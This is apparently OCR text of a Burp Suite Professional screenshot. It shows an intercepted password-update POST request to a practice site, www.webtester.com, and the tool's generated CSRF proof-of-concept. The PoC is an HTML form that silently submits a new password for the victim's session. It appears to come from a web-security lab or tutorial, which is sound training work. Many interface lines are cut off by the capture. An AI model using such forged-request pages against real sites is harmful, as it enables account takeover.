 Suite Professional v1.7.35 - Temporary Pro
ntruder Repeater Window Help
Proxy Spider Scanner Intruder
ept HTTP history WebSockets history
equest to http://www.webtester.com:80 [1
orward Drop Intercept
Params Headers Hex
/csrf/csrf01.php?c=update HTTP/
www.webtester.com
nt-Length: 15
-Control: max-age=0
t: text/html,application/xhtml+
n: http://www.webtester.com
Agent: Mozilla/5.0 (Windows NT
nt-Type: application/x-www-form
er: http://www.webtester.com/cs
t-Encoding: gzip, deflate
t-Language: zh-CN,zh;q=0.8
e: PHPSESSID=38p5adv6m9lhe5urgb
ction: close
ord=123456
+ > Type a search term
CSRF PoC generator
Request to: http://www.webtester.com
?
Raw Params Headers Hex
POST /csrf/csrf01.php?c=update HTTP/1.1
Host: www.webtester.com
Content-Length: 15
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.webtester.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.114 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.webtester.com/csrf/csrf01.php?c=main
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=38p5adv6m9lhe5urgbc7ljqom5
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.webtester.com/csrf/csrf01.php?c=update" method="POST">
<input type="hidden" name="password" value="a123456" />
<input type="submit" value="Submit request" />
</form>
? < + > Type a search term
Regenerate Test in browser Copy HTML